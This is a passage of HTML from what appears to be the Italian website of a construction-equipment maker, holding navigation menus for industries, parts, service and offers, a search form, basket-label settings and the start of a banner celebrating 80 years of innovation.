    </svg>
    Torna
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/electric-solutions/articulated-booms/">Braccio Articolato</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/electric-solutions/industrial-forklifts/">Carrelli Industriali a Braccio Telescopico</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/electric-solutions/site-dumpers/">Dumper per Cantieri</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/electric-solutions/dumpsters/">Dumpsters</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/electric-solutions/generators/">Generators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/electric-solutions/mini-excavators/">Mini Escavatori</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/electric-solutions/telescopic-handlers/">Movimentatori telescopici</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/electric-solutions/wheel-loaders/">Pale Gommate</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/electric-solutions/">Tutti</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Logistica
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Torna
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/logistics/articulated-booms/">Braccio Articolato</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/logistics/generators/">Generators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/logistics/">Tutti</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Powertrain per OEM
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Torna
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/powertrain-for-oem/agriculture/">Agricoltura</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/powertrain-for-oem/ground-support-equipment/">Attrezzature di supporto a terra</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/powertrain-for-oem/construction/">Costruzione</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/powertrain-for-oem/government--municipalities/">Enti pubblici e comuni</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/powertrain-for-oem/power-generation--pumps/">Generazione di energia e pompe</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/powertrain-for-oem/material-processing/">Lavorazione dei materiali</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/powertrain-for-oem/marine/">Marina</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/powertrain-for-oem/material-handling/">Movimentazione dei materiali</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/powertrain-for-oem/">Tutti</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Raccolta e riciclaggio rifuti
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Torna
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/waste-and-recycling/industrial-forklifts/">Carrelli Industriali a Braccio Telescopico</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/waste-and-recycling/wheeled-excavators/">Escavatori Gommati</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/waste-and-recycling/wheel-loaders/">Pale Gommate</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/waste-and-recycling/telescopic-loaders/">Pale Gommate Telescopiche</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/waste-and-recycling/backhoe-loaders/">Terne</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/waste-and-recycling/">Tutti</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Chiudi menu</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Ricambi e assistenza
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Torna
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/it-IT/ricambi-e-assistenza/">Tutti</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Ricambi
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Torna
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/ricambi-e-assistenza/parts/powertrain-components/">Componenti del gruppo propulsore</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/ricambi-e-assistenza/parts/filters/">Filtri</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/ricambi-e-assistenza/parts/service-fluids/">Fluidi di manutenzione</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/ricambi-e-assistenza/parts/electrical-and-lighting-systems/">Impianti elettrici e di illuminazione</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/ricambi-e-assistenza/parts/cab-and-body-parts/">Ricambi per cabina e carrozzeria</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/ricambi-e-assistenza/parts/ground-engaging-tools/">Strumenti per la movimentazione del terreno</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/ricambi-e-assistenza/parts/chassis-and-undercarriage/">Telaio e sottocarro</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/ricambi-e-assistenza/parts/">Tutti</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Servizio
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Torna
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/ricambi-e-assistenza/service/machine-care/">Machine Care</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/ricambi-e-assistenza/service/machine-health-check/">Machine Health Check</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/ricambi-e-assistenza/service/reman/">Reman</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/ricambi-e-assistenza/service/tyre-response/">Tyre Response</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/ricambi-e-assistenza/service/">Tutti</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Chiudi menu</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Offerte
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Torna
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/it-IT/offerte/">Tutti</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/it-IT/offerte/offerte/">Offerte</a>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Chiudi menu</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Esplora
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Torna
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/it-IT/esplora/">Tutti</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Lavora con noi
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Torna
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/esplora/engage/contact-us/">Contact Us</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/esplora/engage/">Tutti</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Informazioni
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Torna
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/esplora/Informazioni/blogs/">Blogs</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/esplora/Informazioni/livelink/">LiveLink</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/esplora/Informazioni/lord-bamford/">Lord Bamford</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/esplora/Informazioni/news/">Notizia</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/esplora/Informazioni/our-story/">Our Story</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/esplora/Informazioni/tecnologia/">Tecnologia</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/esplora/Informazioni/">Tutti</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Conoscenze
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Torna
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/esplora/conoscenze/quick-start-guides/">Quick Start Guides</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/esplora/conoscenze/">Tutti</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Sostenibilit&#xE0;
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Torna
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/esplora/sostenibilita/diesel/">Diesel</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/esplora/sostenibilita/electric/">Electric</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/esplora/sostenibilita/hvo/">HVO</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/esplora/sostenibilita/idrogeno/">Idrogeno</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/esplora/sostenibilita/">Tutti</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/it-IT/esplora/corporate/">Aziendale</a>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Chiudi menu</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                </ul>
                <div class="c-header__additional-nav js-additional-nav">
                    <ul class="c-custom-links">
                    </ul>
                    <div class="c-header-actions">
                        <button class="js-theme-toggler c-header-actions__button c-header-actions__button--desktop" data-qa="header-theme-toggle">
                            <svg class="c-header-actions__icon js-theme-toggle--dark is-hidden" role="img" aria-hidden="true" focusable="false">
                                <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#moon" />
                            </svg>
                            <svg class="c-header-actions__icon js-theme-toggle--light is-hidden" role="img" aria-hidden="true" focusable="false">
                                <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#sun" />
                            </svg>
                            <span class="visually-hidden">Attiva/disattiva tema</span>
                        </button>

                            <button class="js-site-search c-header-actions__button c-header-actions__button--desktop c-site-search__button"
                                    data-qa="header-search-icon">
                                <svg class="c-header-actions__icon c-site-search__button-open" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#search-normal" />
                                </svg>
                                <svg class="c-header-actions__icon c-site-search__button-close" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#close-square" />
                                </svg>
                                <span class="visually-hidden">Cerca</span>
                            </button>
                    </div>
                </div>
            </nav>
        </div>
        
<section class="js-site-search js-module" data-module="['site-search']">
    <form class="c-site-search" aria-hidden="true" data-search-url="/it-IT/risultati-della-ricerca/">
        <div class="c-site-search__panel">
            <div type="button" aria-label="Cerca" class="c-site-search__header" aria-expanded="true">
                <span class="c-site-search__title">Cerca</span>
            </div>
            <div class="c-site-search__content">
                <label for="site-search" class="c-site-search__label">Inserisci un termine di ricerca</label>
                <input type="text"
                       id="site-search"
                       name="search"
                       placeholder="Inserisci un termine di ricerca"
                       autocomplete="off"
                       class="c-site-search__input" />
                <div class="c-site-search__error">Inserisci un termine di ricerca</div>
                <ul class="c-site-search__auto-complete" role="listbox"></ul>

                <button class="c-button c-button--primary c-site-search__confirm-btn" type="submit" data-qa="site-search-submit">
                    <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#search-bold"></use>
                    </svg>
                    Cerca
                </button>
            </div>
        </div>
    </form>
</section>

    </div>
</header>


    <main id="main" tabindex="-1">
        
<script>
    const JCBBasket = {
      basketNotificationTitle: 'Aggiunto al carrello',
      basketOptionsIntro: 'Opzioni',
      continueBrowsingButton: 'Continua a sfogliare',
      viewBasketButton: 'Vai al carrello',
      closeBasketLabel: 'Chiudi notifica',
      checkoutUrl: '/it-IT/carrello/',
      instructionalTextBrochure: '',
      instructionalTextQuote: '',
      quoteRequestLabel: 'Richiedi un preventivo',
      downloadBrochureLabel: 'Scarica Brochure'
    };

    window.JCBBasket = JCBBasket;
</script>

<div class="js-module" data-module="['basket-notification']" id="basket-notification"></div>



        


<div class="o-container ">
    <div class="c-hero js-hero-ga js-module" data-module="['hero']">
        <picture class="c-hero__picture">
            <source class="c-hero__img" srcset="/globalassets/digizuite/71946-s_bhl_millionth_machine_2/Img_600x480" media="(max-width: 37.5em)" />
            <source class="c-hero__img" srcset="/globalassets/digizuite/71946-s_bhl_millionth_machine_2/Img_1024x439" media="(max-width: 64em)" />
            <source class="c-hero__img" srcset="/globalassets/digizuite/71946-s_bhl_millionth_machine_2/Img_1336x573" media="(max-width: 100em)" />
            <img class="c-hero__img" src="/globalassets/digizuite/71946-s_bhl_millionth_machine_2/Img_1600x686" alt="Millionth Backhoe Loader - Commemorative machine side profile 1" height="686" width="1600">
        </picture>
        <div class="c-hero__content">
            <h1 class="c-hero__title">Festeggiamo 80 anni di innovazione</h1>
                <div class="c-hero__text c-rte"><p>Unitevi a noi nel continuare a sostenere le persone che fanno girare il mondo, sul posto di lavoro, nelle fattorie e ovunque.</p></div>
        </div>
        <div class="c-hero__actions">
        </div>
    </div>
</div>

    <div class="o-container o-container--spacing-bottom">
        <div class="js-icon-block-ga js-module" data-module="['icon-block']">
            <section class="c-title-block">
                    <h2 class="c-title-block__title">Industrie</h2>

            </section>

            <div class="c-icon-block">
                <div class="c-icon-block__grid">
                            <div class='c-icon-block__icon'>
